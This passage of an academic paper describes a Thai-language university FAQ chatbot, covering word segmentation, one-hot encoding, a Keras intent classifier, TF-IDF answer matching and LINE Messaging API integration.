The rest of this article is arranged as follows. This section provides background, chatbot, problem statement, and purpose of the study. Section 2 includes literature reviews on automated conversational agents applied in several existing works and related background. The proposed methods in the automated conversational agent for FAQs in the registration division is describes Section 3. Section 4 describes the data collection as well as evaluation schemes used in the experiment. Corresponding experimental results including discussions of the study are stated in Section 5. Section 6, which is the last section, summarizes the whole study and provides for the future work, including other perspectives.

II. Related Works

The relevant studies on conversational agent development approaches are presented in this section.

Amongst the current techniques, the methodology of developing chatbot is how to train the bot interacting with users simultaneously. Rule-based method is the conventional methodology to construct a chatbot model by detecting the keyword from a user question then match with answer from rule engine database. It has to be the exact keyword found in the sentence pattern from the rule engines. To allow users to communicate naturally, high level chatbot based upon artificial intelligence (AI) is introduced to simulate conversational agents as similar as chat with the real humans. It provides an answer to users more genuinely and understandable on the sentence patterns and meanings. The chatbot model's performance relies on training and testing dataset which is the data collection of prior questions and answers. There exist some related works studying to employ the conversational agent approaches in applications.

The very first chatbot known as ALICE [8], stands for Artificial Linguistic Internet Computer Entity, is a conventional chatbot based on Alan Turing's test in 1950. Alice introduced the Artificial Intelligence Markup Language (AIML) and Extensible Markup Language (XML) to design the stimulus-response Q&A system of the chatbot.

Tantibaphanrak [9] introduced the tutor supporting agent for the classroom. The dialogue collected from students and instructors has been used to train the tutor agent model based on machine learning and NLP. The dialogue collected from the students and the instructor were used as the rule-based training dataset. The current state of the conversation has been annotated and linked to the intent. Once the intent was obtained using the prediction model, the answer was selected from the next sentence consecutively. This approach indicates that the conversational agent of the tutoring system is not too diverse. The predefined penalty matching with the input sentence has been limited by the intents to fit the model. Better the prediction model accuracy using comparison-based methods, Naïve Bayes and decision tree, the dialogue patterns from different tutors could be varied. The accuracy of the prediction model was performed maximum up to 76.5 percent.

Tangkathach [10] presented the learning portal system for the chatbot. The relevant contents obtained Label the English grammar elements with Semi-CRFs from the website were extracted and collected to build conversation dialogue. In creating the dialogue conversation, the domain knowledge was used to differentiate the sentences patterns in English. A set of word groups that describe additional meanings in the main sentence was obtained including a dictionary from WordNet's vocabulary database and irregular verb variation datasets. In the experiment, the questions producing answered accurately were found in the sentence's datasets. The construction of sentence patterns satisfied most of the input sentences. However, there is still a sentence ambiguity found during the chatbot could not provide the correct answer or without interaction by 31.07 percent and 4.00 percent, respectively. The performance measurement has reported representing correctly 64.93% out of the total number of questions.

Another alternative application deploying the conversational agent for Pakistani fashion brands was represented by Nazir et al. [11]. This study is based on the uses of ontology-driven information retrieval. Non-related questions were filtered and revised regarding the dialogue brand information and the ontology scope. The revised question sentences were processed to obtain the corpus before constructing the semantic ontology framework. The global cardinality constraints on properties were also defined in-out relationship to retrieve the replied messages and information. This study mainly performs depending upon the ontology structure without cultivating on the principles of natural language processing and natural language understanding.

Various researchers have attempted to manipulate the conversational agents in-purposed organization assistance services. Li et al. [12] introduced a persona-based approach to improve the conversational agents to be able to respond naturally and feel like having a conversation with the individual characteristic. Oh et al. [13] applied emotional recognition based analysis and multi-modal approach to improve the communication that is suitable for mental health counselling for patients through the conversational service platform. A survey on the recent literature by Laranjo et al. [14] cited 14 conversational agents without constrained NLP qualification from 17 articles. The survey was mainly focused on the characteristics, current applications, and performance measures of chatbots. Most of the articles mentioned the useful of chatbots to assist human querying self-treatment recommendation and prior symptom diagnosis before getting harmful. The performance measurements of the reviewed studies were mainly human expert evaluation. In particular, rule-based, frame-based and agent-based approaches used in finite-state dialogue management systems and their combination were proposed in [15], [16], and [17]. Recent advanced and desirable techniques in machine learning-based methods and a drawn-out motivation in neural network model to the conversational agent development having more complexity and high efficiency were suggested in [4], [18], [19], [20], [21], and [22].

Academic simultaneously, there exist researches have been cooperated the help desk conversational agents in academic-purposed services. Hijjawi et al. [23] introduced the text-based conversational agent in Arabic language so-called ArabChat to assist the students' information queries. The ArabChat natural language generation is based on the hybrid approaches of rule based and pattern matching technique. Subramaniam et al. [24] have introduced a cognitive multi-bot conversational framework for technical support, generally referred to COBOT. Knowledge-based and information retrieval engine have been considered to contribute the conversational agent construction. The COBOT efficiency depends on the knowledge graph structure. The wrong answer could be yielded when there was more than one intent path found in queried words. One of the most relevant studies is proposed by Latorre-Navarro and Harris [25] that also applied an artificial intelligent technique to develop the natural language conversation system in the university department. The approach has provided web-based chatbot for giving academic advice to the bachelor students. Knowledge-based and expert system have been involved to obtain the conversational agent. The natural language understanding was determined to include the grammar rules or part of speech in the stage of natural language generation. This application is useful for students to give more information especially in customed-study plan. However, the authors lead to the future work that statistical learning technique could be considered to the natural language processing.

III. Proposed Methods

This section presents the proposed methods utilized in this study including dataset acquisition and preparation, intent identification method using neural network model and one-hot encoding. The proposed methods are divided into three parts (Fig. 1 illustrates the conceptual framework of the proposed methods) which are: first is the administration management system for the KUSE-Chatbot providing the FAQs' dataset for further model training process. The conversational agent machine learning (ML) model is also investigated to carry out the automatic intent identification system. Finally, the ML model would be integrated with the LINE Messaging APIs to implement application programming interface for users via LINE application.

A. FAQs and Personalized Data Preparation for the Chatbot

The frequently asked questions and answers (FAQs) regarding the services related to students within the Faculty of Science and Engineering were collected and used as the dataset in this project. The dialogue was gathered from two main solutions. First solution is the dialogue acquired face-to-face at the faculty help desk serving by the faculty staffs. The second channel is taken from inquiries via social media, including the private groups of the students via Facebook and LINE. The dialogue has been considered to classify into the relevant inquiry cases. Each matched question and answer were checked the grammar correction according to the Thai language structure by the experts. All three officers are assigned to be the language experts. All questions were sent to the 5 different students for generating five more sentences per each sentence. Each question offered to the model training process supposed to get five different sentence patterns but remained the same semantic. The preprocessed dataset was stored in Spreadsheet format with four columns: intents, question patterns, corresponding answers, and primary answers.

To evaluate the proposed methods, hand-drawn ground truth (GT) intents were annotated from human experts. Each language expert was asked to hand-drawn classify into the relevant inquiry cases or intents. The inter-observer between different experts was determined by finding the ratio of the correct answers that at least two out of three intents are intersected. The inter-observer variability is totally 1.00 for the question collections due to the leading terms in each intent were easily to classify.

The 100 sets of questions and answers from 14 categories are labeled as the intents of the conversation dialogues. The questionnaires are circulated to the students for entering different five sentences for each intent. The collected data has been manipulated by the MySQL database management system.



Fig. 1. The Illustration of the Conceptual Framework of the Proposed Methods.

The data preparation for the chatbot model training process is based on the intents and its following five various sentence patterns. The examples of the training data are shown in Table I which is for the intent "การแบ่งชำระค่าเทอมหรือชำระล่าช้า (a tuition fee loan or late tuition fee payment)".

B. One-Hot Encoding based Natural Language Preprocessing for the Training Dataset

The collected dataset has been processed through the natural language processing and binary encoding before transferring into the training process. The natural language processing steps implemented in this study are described sequentially as follows.

1) Word segmentation [26] is the most significantly pre-processing of natural language processing (NLP) for non-boundary delimiters language such as Thai. A challenging of the problem is the ambiguity of the boundary to decide the proper morpheme that may result in misinterpretations.

In this regard, researchers proposed several algorithms for Thai's word segmentation. The traditional algorithm namely Longest Matching was proposed by [27]. It considered the word by scanning the characters in the sentence from left to right direction, then compared the word to a dictionary until it found the longest word. However, the algorithm still has the problem called word ambiguity. This problem can be caused when the first longest word was determined as the meaningful word at the first time, while the next longest word was not considered.

To cope with this problem, [28] proposed the algorithm called Maximal Matching. This algorithm considered only all possible words in the sentence from the dictionary to determine the boundary of a word. However, all correct words cannot be achieved, and the unknown word can occur because it depended only on the words in the dictionary.

In addition, Hengsanankun [29] work introducing the string matching and the fast updating algorithms was proposed to cope with the unknown word problem. The algorithm also considered the speed of adding new words to the dictionary and the memory consumption. The experimental results show that their method improved the accuracy of word segmentation compared to the traditional algorithms. Moreover, the speed of the positioning to add a word and memory consumption of the dictionary are significantly improved. The algorithm of Word Corpus Building was next proposed to add unknown words into the corpus. This paper applied the Longest Matching algorithm to segmenting the word. The Stop-word List Removal algorithm was next implemented using the Thai Stop-word corpus from PythaiNLP to remove all insignificant words in sentence [30].

For example, the result of sentence "จะต้องย้ายทะเบียนบ้านมาเลขที่ มหาวิทยาลัยหรือไม่ (Is it necessary to change the resident registration to the university's post address?)" can be tabulated in Table II to verify the corpus by adding the new words.

2) Stop-word list removal: In terms of the meaningless of insignificant words, the Stop-word List Removal method removed all insignificant words (e.g. preposition, conjunction) in the sentence [31] that aims to reduce the processing time in which the meaning of that sentence does not change.

3) Bag of Words (BOW) is one of the most famous document representation methods for NLP [32]. This method operated on word analysis which aims to word categorization. In this regard, a document is represented as a bag of the terms appearing in it, and another term is assumed to be an independent term.

4) Term Frequency-Inverse Document Frequency (TF-IDF) is the term weighting of the word [33]. It is weighting of the important word which is used as behalf of the sentence. The method considered of word frequency appeared in the documents; if the words frequently appeared in many documents meaning that those words were unable to be the document's behalf. In general, those words are also called the stop word, e.g. 'a', 'and', and 'the'.

5) One-hot Encoding was proposed by [34]. The method determines each word in the sentence to binary; only the interesting word is encoded to '1' while other unmatched words are '0', thus the results of this method consist only of '0' or '1' values. For example, sentence "I am a teacher" is encoded as [0, 0, 0, 1] meaning that the interesting word is only 'teacher'.

TABLE I. THE EXAMPLE OF THE TRAINING DATASET

Q_ID	IntentID	Sentence Patterns
1	1	ขอสอบถามว่าค่าเทอมนี้เราสามารถแบ่งจ่ายหรือจ่ายช้ากว่ากำหนดได้รึเปล่าคะ (We would like to ask whether the tuition fee can be divided or paid later than scheduled.)
2	1	สามารถแบ่งจ่ายค่าเทอมหรือจ่ายทีหลังได้ไหมครับ (Can we do tuition fees payment by installment or pay later?)
3	1	ขอสอบถามว่าเราแบ่งจ่ายหรือจ่ายค่าเทอมช้ากว่ากำหนดได้ไหม (May I ask if we can split or pay the tuition fees later than scheduled?)
4	1	ค่าเทอมสามารถแบ่งจ่ายหรือจ่ายช้ากว่ากำหนดได้ไหม (Can tuition fees be split for payment or late?)
5	1	ถ้าจะขอทำการผ่อนผันค่าเทอมกับทางมหาวิทยาลัยจะได้ไหมคะ (Would it be possible to request for a tuition fee waiver with the university?)

TABLE II. THE EXAMPLE OF THE TRAINING DATASET

Processing Step	Results
Example sentence	จะต้องย้ายทะเบียนบ้านมาเลขที่ มหาวิทยาลัยหรือไม่ (Is it necessary to change the resident registration to the university's post address?)
Word segmentation	จะ | ต้อง | ย้าย | ทะเบียนบ้าน | มา | เลขที่ | มหาวิทยาลัย | หรือไม่ (Is | it | necessary | to | change | the | resident registration | to | the | university |post address |?)
Stop-word List removal	ย้าย | ทะเบียนบ้าน | เลขที่ | มหาวิทยาลัย (change | resident registration | university | post address)

One-hot encoding, built-in function from Scikit-learn, converted each preprocessed word into binary encoding to obtain the training dataset. The dataset was then transformed into the vector of binary code format. In which, it used all words in the corpus to index the word reference. In this regard, the training dataset is divided into two parts as attribute and label; binary 1 represented the known word that is part of the sentence, and in contrary, binary 0 represented the unknown word of the corpus that is not matched to any word of the sentence, an example is shown in Table III.

C. *Intent Identification Modeling Process based on Neural Network Model*

In this section, deep learning was introduced to obtain the automated conversational agent model. Deep learning is referred to a machine learning technique that simulate and mimic the neural networks of the human brain, called the Artificial Neural Network (ANN). It can be applied to process large and complex datasets effectively. The model itself consists of the basic structure of nodes where the input variables are fed into the network by assigning weight factors through the activation function. The factors were combined with bias values to optimize all the weighted input variable to provide the best-fit output variables. The activation function is represented, as in (1) and Fig. 2 demonstrates the simplistic artificial neuron concept.

$$y = g\left(w_0 + \sum_{i=1}^{p} w_i\, x_i\right) \tag{1}$$

The automated conversational agent requires the natural language preprocessing as above mentioned; word segmentation, stop-word elimination, and bag of word allocation. The preprocessed words could be gathered to create a dictionary and converted into the binary codes. The dataset obtained from the data preparation processes was determined as the input variables of the neural network model. Machine learning platform solutions developed by Google developer teams, TensorFlow, were applied to implement the conversational agent model.

The datasets are divided into two sets according to the 80/20 rule (the Pareto principle) of machine learning process. The first set is the training set based on 80 percent while the latter is for testing set from 20 percent of the datasets. Both sets would be used to train to create a numerical model for intent identification using the ANN algorithm. This research applied the built-in functions, Keras, training with the Google TensorFlow development kit. The next step is the model performance evaluation whether the model is suitable for the whole set of data. The model performance has been performed by randomly dividing training and testing datasets based on the stratified random technique for several times until reaching the best-fit model parameters. Fig. 3 indicates the parameter adjusting during the learning processes of the intent identification model.

The parameter setting of the learning model could be described as follows. The first input layer so-called ‘dense’ is the fully connected layer. The data has represented by the 1-dimension array sized 62 elements, which is the number of neurons used to config all parameters in the input layers equal 3906 parameters. The Relu was chosen as the model activation function and randomly closing the neurons with a dropout, that randomly closed to 10% to reduce overfitting. The parameter setting for the hidden layer has been fully connected and reduced the number of nodes to 32. Finally, the output layer parameter setting has only two labels that require only two answers. Most of them are used to classify into yes or no.

TABLE III. THE EXAMPLE OF THE TRAINING DATASET

Processing Step	Results
Input sentence	ขอสอบถามว่าค่าเทอมนี้เราสามารถแบ่งจ่ายหรือจ่ายช้ากว่ากำหนดได้รึเปล่าคะ (I would ask whether the tuition fee can be split or done late payment in this semester.)
Word segmentation	ขอ | สอบถาม | ว่า | ค่าเทอม | นี้ | เรา | สามารถ | แบ่ง | จ่าย | หรือ | จ่าย | ช้า | กว่า | กำหนด | ได้ | รึเปล่า | คะ (I | would | ask | whether | the | tuition fee | can | be | split | or | done | late | payment | in | this semester | .)
Stop-word List Removal	สอบถาม | ค่าเทอม | แบ่ง | จ่าย | จ่าย | รึเปล่า (ask | whether | tuition fee | split | late | payment | this semester | .)
Synonym matching from WordNet's vocabulary	แบ่งปัน | ราคา | แบ่งกัน | ออกเงิน | ภาคเรียน | แจก | มูลค่า | มีส่วนแบ่ง | แบ่งเค้ก | จ่าย | รึเปล่า | แบ่ง | ค่า | เทอม | สอบถาม | แจกจ่าย | แบ่งสรรปันส่วน (divide | cost | split | payment | term | distribute | value | partial | section | paid | or not | share | fee | semester | ask | dispense | allocate)
One-hot encoding result	[1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 1, 1]



Fig. 2. A Simplistic Artificial Neuron.

```
_________________________________________________________________
Layer (type)                 Output Shape              Param #
=================================================================
dense (Dense)                (None, 62)                3906
_________________________________________________________________
activation (Activation)      (None, 62)                0
_________________________________________________________________
dropout (Dropout)            (None, 62)                0
_________________________________________________________________
dense_1 (Dense)              (None, 32)                2016
_________________________________________________________________
dense_2 (Dense)              (None, 2)                 66
_________________________________________________________________
activation_1 (Activation)    (None, 2)                 0
=================================================================
Total params: 5,988
Trainable params: 5,988
Non-trainable params: 0
_________________________________________________________________
```

Fig. 3. The Parameters of the Intent Identification Model.

The parameters referred to the intent identification framework in this study were represented the network dimensions. Once the weighted input variables to minimize the bias has been activated to obtain the classified intent. The dimensional reduction in hidden layers of the convolutional neural network was performed to yield the best-fit parameters (dimensions) using the simple rectified linear unit (ReLu) activation function. Also, Severyn and Moschitti [35] used the CNN network to model ideal sentence representations of questions and answers. The additional features have been proposed to embed the relational information form that is given by matching words between the question and answer pair. The network tuned these parameters to produce comparable results to state-of-the-art approaches. The conversational agent picked a parameter-based action which involves predicting the next sentence of a sequence at each time step.

While the methods of the convolutional learning show promising results, the natural language post-processing such as the term frequency-inverse document frequency (TF-IDF) is still required to sharply define the pilot matching question and answer (described in the next sub-section). <<the response on the influence parameters>>

D. Automated Conversational Agent Application using LINE Messaging API

LINE Messaging API was integrated with the Chatbot model to implement the automated conversational application via the LINE application. Accordingly, a question asking by a user sent via LINE could be preprocessed by natural language processing and used as the input variables to the model to identify the intent. LINE Message Management Will rely on an intermediary working to send messages from the LINE application, called the Web Hook. Webhook is the developer interface of the LINE application that would be functioned to send and receive messages through LINE bots. It operates to process the instruction sets on the server side. Fig. 4 shows the automated conversational system integrated with the LINE messaging API.

The answer identification algorithm was designed to provide the respond through the automated conversational system. The algorithm is shown in the pseudocode in Fig. 5.

To obtain the corresponding answers, the sub-intent from the intent could be considered when users continued entering the next question to the Chatbot. The previous conversation was recorded in the context memory to specify the corresponding sub-intent. The term frequency-inverse document frequency (TF-IDF) value was calculated to identify how the sentence had the most common words. If there are not matching words found, the corresponding answers would be obtained by the conversational agent model. This process will be described next.

The input question was proceeded based on the natural language techniques in Section 3(B) to generate a binary code. The binary code was brought into the process of identifying the intent by the conversational agent model. The corresponding answer would be verified using the TF-IDF of the following sub-intents. The most correlated pattern in the sub-intent would produce the maximum weight. However, the corresponding answer might be selected from the main intent when the sub-intent mismatched. For example, all preprocessed words were turned to the term frequency value where they were found in the sub-intents {D1, D2, D3, D4, D5}. Tables IV and V show the process of sub-intent matching and obtaining the corresponding answer.

where the input question is “ต้องย้ายทะเบียนบ้าน ทำไม (I need to move the resident registration, why?)”. The alternative questions or sub-intents are shown below as:

D1: ทำไมต้องย้ายทะเบียนบ้าน

(Why do have to transfer the resident registration?)

D2: ไม่ย้ายทะเบียนบ้านได้หรือไม่

(Can we do not transfer the resident registration?)

D3: ต้องย้ายทะเบียนบ้านด้วยสาเหตุใด

(What is the reason why do we have to transfer the resident registration?)

D4: เหตุใดจึงต้องย้ายทะเบียนบ้าน

(Why do have to move to a resident registration?)

D5: จะต้องย้ายทะเบียนบ้านมาเลขที่มหาวิทยาลัยหรือไม่

(Is it necessary to change the resident registration to the university’s post address?)).



Fig. 4. The Parameters of the Intent Identification Model.

Input:
IQ: An input question
CA: A collection of the corresponding answers
CM: A collection of the context memory
CT: A collection of the intent
BcV: the collection of binary code vector $\{bcv_1, bcv_2, \dots, bcv_{|bcv|}$
Output: OCA: a corresponding answer
Corresponding answer identification Algorithm:
BcV=NL_Preprocessing(IQ)
#Determine the correlated intent from the previous question from the context memory
CorrPreInt = Find_CorrelatedPreviousIntent(BcV, CM)
if CorrPreInt is true
    OCA = Find_CorrespondAnswer(BcV, CA)
else
    CT = Find_CorrelatedIntent(*BcV*)
    if CT is in sub_intent
        CM = Add_Intent(CM, CT) #Replace the intent into the current context memory
    else
        OCA = Find_CorrespondingAnswer(CT, CA)
    endif
endif
return OCA

Fig. 5. The Answer Identification Algorithm.

TABLE IV. TERM FREQUENCY FOUND IN SUB-INTENTS

	ต้อง (need)	**ย้าย** (move)	**ทะเบียนบ้าน** (resident registration)	**ทำไม** (why)
D1	1 (0.25)	1 (0.25)	1 (0.25)	1 (0.25)
D2		1 (0.25)	1 (0.25)	
D3	1 (0.25)	1 (0.25)	1 (0.25)	
D4	1 (0.25)	1 (0.25)	1 (0.25)	
D5	1 (0.25)	1 (0.25)	1 (0.25)	

TABLE V. THE EXAMPLE OF MULTI-LAYERS CONVERSATION USING CONTEXT MEMORY

Context Memory	**Multi-layer Conversation**
#1 Question	จะย้ายกลับได้เมื่อไหร่ครับ (When will I be able to move back?)
#1 Corresponding Answer	ขออภัยไม่เข้าใจคำถามค่ะ (Sorry, I do not understand the question.)
#2 Question	ทำไมต้องย้ายทะเบียนบ้านครับ (Why do I need to move the resident registration?)
#2 Corresponding Answer	เพื่อให้เป็นไปตามพระราชบัญญัติทะเบียนราษฎร์ พ.ศ. 2535 ค่ะ (To be agreed with the Thailand Civil Registration Act in 1992)
Context Memory	ย้ายทะเบียนบ้าน (transfer the resident registration)
#3 Question	จะย้ายกลับได้เมื่อไหร่ครับ (When do I can reinstall the resident registration back?)
#3 Corresponding Answer	หลังจากที่นิสิตสำเร็จการศึกษาแล้ว หรือนิสิตศึกษาอยู่ชั้นปีที่ 4 ภาคการศึกษาปีที่ 2 ค่ะ (Later, after students have graduated or students have been studying in the 2nd semester of the 4th year)

The decimals inside a pair of parentheses were indicated the term frequency (IF) of the found words in the document over the total found words. For example, the word "need" in the D1 document, whose frequency is 1 divided by the total number of words is 4, will be 1/4 equal to 0.25. Next, the values of inverse document frequency (IDF) were produced. The IDF values are calculated according to (2),

$$IDF = log(t_d/d_w) \tag{2}$$

where t_d is the total number of documents and d_w is the number of documents appears in found words. The IDF values of the word "need", "move", "resident registration", and "why" are 0.097, 0, 0, and 0.699, respectively. Besides, the term frequency - inverse document frequency (TF-IDF) values of each word found in the documents were yield by TF and IDF multiplying and shown in Table VI.

TABLE VI. TERM FREQUENCY–INVERSE DOCUMENT FREQUENCY

	ต้อง (need)	**ย้าย (move)**	**ทะเบียนบ้าน (resident registration)**	**ทำไม (why)**	**Total TF-IDF**
D1	0.02425	0	0	0.17475	0.19900
D2		0	0		0
D3	0.02425	0	0		0.02425
D4	0.02425	0	0		0.02425
D5	0.02425	0	0		0.02425

Consequently, the selected document having the maximum of TF-IDF summation was determined as the output result which is the corresponding intent. According to the Table VI, the maximum value is 0.199, which is approximate 79% from the average value of 0.05435. Therefore, the answer of document, D1 is chosen as the answer.

E. The FAQs Management System for Automated Conversational Agent Application

This subsection gives the administration management system for managing the frequent asked questions obtained from users using the Chatbot via LINE. The system consists of three main entities which are intent, question patterns of each intent, and information categories. Fig. 6 demonstrates the entity relationship. The FAQs information collected from users would be used for further updating precisely of the conversational agent ML model. Fig. 7 manifests the application user interface of the FAQs management system.



Fig. 6. The Entity Relationship of the FAQs Management System.



Fig. 7. User Interface for the FAQs Management System.

IV. EXPERIMENTAL RESULTS AND DISCUSSIONS

This section provides the experimental results including the discussions of the study. Besides, the experimental setting as well as the evaluation schemes used in the experiments are also described. The study findings on the conversational agent ML model, the automated conversational agent application via LINE, and the evaluation by experts are mentioned as follows.

A. Experimental Setup and Evaluation Schemes

The collections of the frequent asked questions in Thai language for 75 questions from two main categories were used in the experiments. The data collection was collected from the

FAQs website and the students in Kasetsart University Chalermphrakiat Sakonnakhon Province Campus (KU.CSC). Some questions were collected from the FAQs regarding the services related to students within the Faculty of Science and Engineering. Each question was created with five different sentence patterns and yield overall 375 questions in total. The questions are related to enrollment, academic report, graduation, examination, tuition fees, services from university libraries, dormitory information, scholarships, and general information. Each question was revised by the faculty staffs who work under the registration division. The FAQs dataset has been processed through Thai natural language processing and binary encryption. The output binary code table was introduced to the conversational agent learning process. Fig. 8 shows the example of the model input data.

The binary code carried out from the two main NLP steps, which are 1) word segmentation and stop word removal and 2) bag of words collection and one-hot encoding was delivered to the data modeling process. To create the machine learning model, the Tensorflow development kit was implemented and described next.

The conversational agent ML model has been relied on the machine learning development kit developed by Google, the Tensorfow and the Keras library package. The ML development kit has been developed for modeling with an artificial neural network algorithm. Three main learning layers were defined to determine the relevant parameters. The input layer parameters were determined by the size of the neural network equal to the size of the dictionary. The activation function used to reduce the overfitting in the input and hidden layers is 'ReLu' activation function. The output layer was activated by 'Softmax' function by the same size of the neural network in the input layer. After configuring the parameters, the data obtained from binary coding were used to train the model using the 'model.fit' function. Table VII shows the relevant set of parameters for data modeling parameters.

The model validation was investigated the model accuracy by considering the learning rate (epochs) and the shuffle pattern before training. The learning rate (epochs) was defined by seven methods of the learning cycles which are 10, 50, 100, 150, 200, 250, 300 times. The patterns of the training dataset were shuffled to get the best-fit model results.

There are two evaluation schemes used for this study. First is the evaluation scheme for the conversational agent model. Three experts provided the ground truth for evaluation which are the corresponding answer to the intent. The performance measurement of the KUSE Chatbot was evaluated using three standard schemes: precision, recall, and F-measure. The first one reveals the correctness while the second one reflects accuracy of the obtained solution. The third one yields the efficiency of the word segmentation. These three measurements can be calculated as in,

$$F = \frac{2 \times P \times R}{P + R} \tag{3}$$

where P (precision) is the accuracy of the answer to the question compared with the accuracy of the answers from experts. R (recall) is the correctness of the answer to the question compared to the correctness of the answer from the database.

B. *Model Selection and the Testing Performance of the Automated Conversational Agent*

The model testing has turned the highest efficiency value of 0.80. One (t1_250) having the highest accuracy out of 9 models which is 72 percent of accuracy has been considered.

From the data modeling implementation using the tools Tensorflow and Keras, the most effective model is training with WordNet, model t1_250 and shuffling training data in descending. Fig. 9 demonstrates the learning errors and performance graphs during training process.

```
label: [0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0]
data:[0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 1 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
 0 0 0 0 0 0 0 1 0 0 0]
```

Fig. 8. The Example of Binary Code Table as the Model Input Data.

